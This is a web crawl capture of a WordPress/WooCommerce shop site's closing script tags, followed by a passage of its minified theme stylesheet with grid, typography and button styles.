<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18184084b93f4ecf61963dad2e086458","fragment_name":"wc_fragments_18184084b93f4ecf61963dad2e086458","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.nicescroll.js?ver=230420180514' id='smooth-scroll-js'></script>
<script type='text/javascript' id='theme-front-scripts-js-extra'>
/* <![CDATA[ */
var wprotoEngineVars = {"ajaxurl":"https:\/\/pixeldekor.eu\/wp-admin\/admin-ajax.php","strSuccess":"Success","strError":"Error","strAJAXError":"An AJAX error occurred when performing a query. Please contact support if the problem persists.","strServerResponseError":"The script have received an invalid response from the server. Please contact support if the problem persists.","strMenuBack":"Back"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs.min.js?ver=230420180514' id='theme-front-scripts-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/libs/jquery.dlmenu.js?ver=230420180514' id='dlmenu-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-content/themes/wplab-recover/js/front.min.js?ver=230420180514' id='theme-front-js'></script>
<script type='text/javascript' src='https://pixeldekor.eu/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://pixeldekor.eu/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.5' id='mc4wp-forms-api-js'></script>

		<script type="text/javascript">
			// Load interface SVG Icons later, via AJAX to increase website loading speed
			(function($){
				$.ajax({
					url: 'https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/svg.css?time=230420180514',
					success: function( data ){
						$( 'head' ).append( '<style>' + data + '</style>' );
					}
				});
			})( window.jQuery );
		</script>

		<script type="text/javascript">
					</script>

		<script data-dont-merge>var xhr = new XMLHttpRequest();xhr.open('GET', document.location.href);xhr.setRequestHeader('X-merge-assets', 'true');xhr.send(null);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pixeldekor.eu/wp-content/uploads/wplab_recover_styles/base.css?ver=230420180514
body_size: 13359
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}mark{background-color:transparent}body{line-height:1}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:focus{outline:none !important}img.alignright,.wp-caption.alignright{float:right;margin:0 0 28px 28px}img.alignleft,.wp-caption.alignleft{float:left;margin:0 28px 28px 0}img.aligncenter,.wp-caption.aligncenter{display:block;max-width:100%;margin-left:auto;margin-right:auto}.wp-caption{margin-bottom:30px}.wp-caption img{width:100%;height:auto}.button-align-left{text-align:left}.button-align-right{text-align:right}.button-align-center{text-align:center}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;max-width:100%;margin-left:auto;margin-right:auto}.alignnone{max-width:100%}.wp-caption-text{font-style:italic;text-align:center}.page-template-default #content>article .fw-page-builder-content>.fw-main-row.default>.container-fluid,.page-template-default #content>article .fw-page-builder-content>.fw-main-row.default>.container{padding-left:0;padding-right:0;width:100%}.page-template-default #content>article .fw-page-builder-content>.fw-main-row.stretch_row>.container-fluid,.page-template-default #content>article .fw-page-builder-content>.fw-main-row.stretch_row>.container{padding-left:15px;padding-right:15px}.page-template-default #content>article>.fw-page-builder-content>.fw-main-row>.container-fluid,.page-template-default #content>article>.fw-page-builder-content>.fw-main-row>.container{padding-left:0;padding-right:0}.container .container-fluid{padding-left:0;padding-right:0}.img-shortcode{display:block}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}@media screen and (min-width:992px){.hidden-md{display:none !important}}@media screen and (max-width:992px){.hidden-sm{display:none !important}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-align-right{text-align:right}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}.centered{text-align:center}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}.bgimage-hidden-xs{background-image:none !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:1199px){.bgimage-hidden-lg{background-image:none !important}}@media (max-width:1199px){.bgimage-hidden-md{background-image:none !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.stretch_row_content_no_paddings>.container-fluid,.stretch_row_content_no_paddings>.container-fluid>.fw-row>.grid-column,.stretch_row_content_no_paddings>.container-fluid>.fw-row>.layout-col{padding-left:0;padding-right:0}.stretch_row_content_no_paddings>.container-fluid>.fw-row{margin-left:0;margin-right:0}.centered{text-align:center}.video-bg-section{position:relative}.video-bg-section .background-video{background-position:top center;background-repeat:no-repeat;bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0}.video-bg-section video,.video-bg-section source{bottom:0;left:0;min-height:100%;min-width:100%;position:absolute}.video-bg-section .ytplayer-container{bottom:0;height:100%;left:0;min-width:100%;overflow:hidden;position:absolute;right:0;top:0;z-index:0}.video-bg-section .placeholder-image{height:100%;left:0;min-height:100%;min-width:100%;position:fixed;top:0;z-index:1;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.video-bg-section .ytplayer-shield{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-bg-section .ytplayer-player{position:absolute}.video-bg-section.loaded .ytplayer-container{display:block}.video-bg-section.loaded .placeholder-image{opacity:0}.responsive-video-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.responsive-video-wrapper iframe,.responsive-video-wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-section .layout-col{z-index:100}::selection{background:#fcd846;color:#111}::-moz-selection{background:#fcd846;color:#111}html{font-size:62.5%;height:100% !important}body{height:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background-color:#fff;color:#7d7d7d;font-size:16px;font-family:PT Sans;line-height:30px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal;background-repeat:no-repeat;background-position:left top;background-size:auto}body.layout-framed #wrap,body.layout-boxed #wrap{background-color:#fff;background-repeat:no-repeat;background-position:left top;background-size:auto}@media screen and (max-width:767px){body{font-size:14px;line-height:28px}}a{text-decoration:none;color:#fcd846;-webkit-transition:color .05s;-moz-transition:color .05s;-o-transition:color .05s;transition:color .05s}a:hover{color:#f2c304}mark{padding-left:2px;padding-right:2px;color:#111;background-color:#fcd846}strong,b{font-weight:bold}i,em,q,address{font-style:italic}img{max-width:100%;height:auto}input[type='number']{-moz-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}select::-ms-expand{display:none}input,select,textarea{max-width:100%}textarea{overflow:auto;resize:none}table{width:100%;font-size:14px}table thead,table tfoot,table thead th{background-color:#111;color:#fff;text-transform:uppercase;font-weight:600}table td,table th,table caption{padding:15px 30px;-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}table th{text-align:left}table tr td,table tbody tr th{background-color:#f3f3f3;position:relative}table tr:nth-child(even) td,table tbody tr:nth-child(even) th{background-color:#ebebeb}table caption{text-align:center}table tbody tr:hover td,table tbody tr:hover th{background-color:#fff}table tbody tr:hover td.desc-col{color:#fcd846}table tbody tr:hover td.desc-col:before{content:'';position:absolute;left:0;top:0;bottom:0;width:3px;background-color:#fcd846}table td.desc-col{color:#111}table a{color:#111}table a:hover{color:#fcd846}@media screen and (max-width:767px){table{overflow-x:auto;display:block}}dl{font-size:14px;line-height:30px}dl dt{margin-right:5px;float:left}dl dd{color:#111;margin-bottom:0}dl.style-boxed{background-color:#f3f3f3;padding:30px 40px}dl.style-boxed dt{display:block;float:none;text-transform:uppercase;color:#111;font-weight:600}dl.style-boxed dd{display:block;color:#7d7d7d;font-size:14px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}dl.style-boxed dd:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}ol,ul{padding-left:20px;font-family:Crimson Text;font-style:italic;margin-left:20px}ol li,ul li{display:list-item;padding-left:5px}ol li,ul li,ol ol,ul ol,ol ul,ul ul{margin-bottom:7px}ol ul,ul ul,ol ol,ul ol{margin-top:7px;margin-left:10px}.li-content svg{width:16px;height:auto;margin-right:11px}.ie .li-content svg{height:16px}.li-content svg path,.li-content svg rect,.li-content svg polygon{fill:#fcd846}ol.ol,ul.ul{color:#fcd846}ol.ol .li-content,ul.ul .li-content{color:#7d7d7d}.iconic{list-style:none;padding-left:0}.iconic i.icon{margin-right:15px;color:#fcd846}ul{list-style-type:square;list-style-position:outside}ul ul{list-style-type:disc}ul ul ul{list-style-type:circle}ol{list-style-type:decimal;list-style-position:outside}pre,code,tt,var{font-family:"Courier New",monospace}code,tt,var{padding:0 8px}pre{display:block;padding:10px;overflow-x:auto;width:100%}code,tt,var,pre{background-color:#f3f3f3;border:1px solid #f3f3f3}hr{border:0;height:1px;margin:30px 0 60px 0;background-color:#f3f3f3}p,table,ul,ol,dl,pre,address,audio,video,iframe,blockquote,embed,canvas,form,fieldset,.form-row,.post-gallery,.mejs-container,.shortcode-lazy-video{margin-bottom:30px}.dropcap p:first-child:first-letter{float:left;font-size:60px;color:#fcd846;line-height:1em;padding-left:0;padding-right:5px;margin-right:15px;font-weight:bold}.dropcap.style-boxed p:first-child:first-letter{padding:5px 13px;margin-top:5px;color:#fff;background-color:#fcd846}@media screen and (max-width:767px){.dropcap p:first-child:first-letter{font-size:38px;line-height:1em}}.fw-alert-success{margin-bottom:30px !important}legend{display:inline-block}.field-wrap{margin-bottom:30px}.full-height{height:100%}.full-width{width:100%}h1,h2,h3,h4,h5,h6{color:#111;margin-bottom:34px}h1.header-line,h2.header-line,h3.header-line,h4.header-line,h5.header-line,h6.header-line{position:relative;display:block}h1.header-angle span.angle,h2.header-angle span.angle,h3.header-angle span.angle,h4.header-angle span.angle,h5.header-angle span.angle,h6.header-angle span.angle{position:relative}.header-angle span.angle:before{content:'';position:absolute;left:-40px;top:-25px;width:28px;height:28px;border-top:2px solid #fcd846;border-left:2px solid #fcd846}body.rtl .header-angle span.angle:before{border-right:2px solid #fcd846;border-left:0}@media screen and (max-width:767px){.header-angle span.angle{display:none}}h1.header-line span,h2.header-line span,h3.header-line span,h4.header-line span,h5.header-line span,h6.header-line span{position:relative;display:inline-block;padding-bottom:30px}h1.header-line:after,h2.header-line:after,h3.header-line:after,h4.header-line:after,h5.header-line:after,h6.header-line:after,h1.header-line span:after,h2.header-line span:after,h3.header-line span:after,h4.header-line span:after,h5.header-line span:after,h6.header-line span:after{content:'';position:absolute;bottom:0;left:0;height:2px;width:100%;z-index:1;background-color:#f3f3f3}h1.header-line span:after,h2.header-line span:after,h3.header-line span:after,h4.header-line span:after,h5.header-line span:after,h6.header-line span:after{background-color:#111;width:100%;z-index:2}h1,.h1{font-size:60px;font-family:PT Sans;line-height:60px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal}h2,.h2{font-size:48px;font-family:PT Sans;line-height:48px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal}h3,.h3{font-size:38px;font-family:PT Sans;line-height:44px;font-weight:300;text-transform:none;font-variant:normal;font-style:normal}h4,.h4{font-size:36px;font-family:PT Sans;line-height:36px;font-weight:700;text-transform:none;font-variant:normal;font-style:normal}h5,.h5{font-size:30px;font-family:PT Sans;line-height:35px;font-weight:700;text-transform:none;font-variant:small-caps;font-style:normal}h6,.h6{font-size:24px;font-family:PT Sans;line-height:30px;font-weight:700;text-transform:none;font-variant:small-caps;font-style:normal}@media screen and (max-width:767px){h1,.h1{font-size:38px;line-height:38px}h2,.h2{font-size:28px;line-height:28px}h3,.h3{font-size:26px;line-height:30px}h4,.h4{font-size:26px;line-height:26px}h5,.h5{font-size:25px;line-height:30px}h6,.h6{font-size:20px;line-height:25px}}blockquote{padding:35px 0 0 55px;position:relative;font-size:30px;line-height:36px;font-family:Crimson Text;color:#111}blockquote .author{display:inline-block;vertical-align:middle;line-height:1.45em;width:100%;font-size:18px;font-family:PT Sans}blockquote .position{display:inline-block;vertical-align:middle;line-height:1.45em;width:100%;font-style:italic;color:#7d7d7d;font-size:16px}blockquote .fw-page-builder-content,blockquote p{margin-bottom:30px;position:relative;z-index:2}blockquote .cite{display:inline-block;vertical-align:middle;line-height:0}blockquote .photo{display:inline-block;vertical-align:middle;margin-right:25px}blockquote .photo img{border-radius:50%}blockquote:before{content:'\201C';position:absolute;font-family:Crimson Text;font-size:300px;line-height:1em;color:#f3f3f3;z-index:0;left:0;top:0}@media screen and (max-width:767px){blockquote{font-size:20px;line-height:29px}blockquote .author{font-size:16px;line-height:1em}blockquote .position{display:block;font-size:14px}}input[placeholder]{text-overflow:ellipsis}::-webkit-input-placeholder{text-overflow:ellipsis}input::-moz-placeholder{text-overflow:ellipsis}input:-moz-placeholder{text-overflow:ellipsis}input:-ms-input-placeholder{text-overflow:ellipsis}input,button,textarea,select{-webkit-appearance:none !important}.button,input[type=reset],input[type=submit],button,input[type=button]{display:inline-block;position:relative;text-transform:uppercase;font-weight:500}.button .button-icon,input[type=reset] .button-icon,input[type=submit] .button-icon,button .button-icon,input[type=button] .button-icon{margin-right:8px}input[type=reset],input[type=submit],button,input[type=button]{cursor:pointer;border:0;font-size:16px;text-transform:uppercase;line-height:1.9em;-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease;font-family:PT Sans}input[type=submit].link,input[type=reset].link,input[type=submit].link:hover,input[type=reset].link:hover,.checkout-button{padding:0;background:transparent}.button.link:after,.form-submit:after,.widget_shopping_cart .button:after,.checkout-button:after{content:'';position:absolute;left:0;bottom:0;width:25%;height:2px;-webkit-transition:width .3s;-moz-transition:width .3s;-o-transition:width .3s;transition:width .3s;pointer-events:none}.button.link:hover::after,.button.link:focus::after,.form-submit:hover:after,.checkout-button:hover:after,.widget_shopping_cart .button:hover:after{width:100%}.button.link.center:after{left:50%;margin-left:-13%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.button.link.center:hover::after,.button.link.center:focus::after{width:100%;left:0;margin-left:0}.button.link.right:after{left:auto;right:0}.button.link.right:hover::after,.button.link.right:focus::after{width:100%}.button.poly,.single_add_to_cart_button,.coupon .button{-webkit-transition:background-color .1s;-moz-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}.button.poly:after,.single_add_to_cart_button:after,.coupon .button:after{content:'';position:absolute;right:-20px;top:0;bottom:0;border-style:solid;-webkit-transition:border .1s;-moz-transition:border .1s;-o-transition:border .1s;transition:border .1s}.button.poly.left:after,.single_add_to_cart_button:after,.coupon .button:after{right:auto;left:-20px}.button.poly,.button.stroke,.button.simple,.single_add_to_cart_button,.coupon .button,input[type=reset],input[type=submit],button,input[type=button]{padding:10px 20px}.button.classic{padding:10px 30px}.button.stroke{border-width:1px;border-style:solid;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.button.simple,input[type=reset],input[type=submit],button,input[type=button],.button.classic{border-radius:3px;overflow:hidden}.button.simple:after,.button.classic:after{content:'';position:absolute;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;width:0;height:100%;background:rgba(255,255,255,0.2);z-index:1;right:0;top:0}.button.simple:hover:after,.button.classic:hover:after{width:100%}.button.size-small.classic,.button.size-small.classic:after{border-radius:20px}.button.size-medium.classic,.button.size-medium.classic:after{border-radius:25px}.button.size-large.classic,.button.size-large.classic:after{border-radius:30px}.button.size-xlarge.classic,.button.size-xlarge.classic:after{border-radius:35px}.button.size-small{font-size:14px}.button.size-large{font-size:18px}.button.size-xlarge{font-size:20px}.button.poly.size-small,.button.stroke.size-small,.button.simple.size-small{padding:5px 20px}.button.classic.size-small{padding:5px 30px}.button.poly.size-large,.button.stroke.size-large,.button.simple.size-large{padding:15px 40px}.button.classic.size-large{padding:15px 40px}.button.poly.size-xlarge,.button.stroke.size-xlarge,.button.simple.size-xlarge{padding:20px 40px}.button.classic.size-xlarge{padding:20px 50px}.button.poly.size-small:after{right:-16px;border-width:20px 0 20px 16px}.button.poly.size-medium:after{border-width:25px 0 25px 20px}.button.poly.size-large:after{border-width:30px 0 30px 20px}.button.poly.size-xlarge:after{border-width:35px 0 35px 20px}.button.poly.size-small.left:after{left:-16px;right:auto;border-width:20px 16px 20px 0}.button.poly.size-medium.left:after{border-width:25px 20px 25px 0}.button.poly.size-large.left:after{border-width:30px 20px 30px 0}.button.poly.size-xlarge.left:after{border-width:35px 20px 35px 